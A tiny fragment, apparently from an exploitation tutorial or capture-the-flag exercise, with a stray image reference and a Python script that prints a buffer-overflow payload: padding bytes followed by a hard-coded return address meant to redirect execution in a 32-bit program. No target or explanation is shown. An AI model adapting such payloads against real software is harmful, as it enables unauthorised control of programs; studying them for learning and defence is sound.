 #!/usr/bin/python import sys sys.stdout.write("AABBCCDDEEFFGGHHIIJJKKLLMMNNOO\x0d\x85\x04\x08")
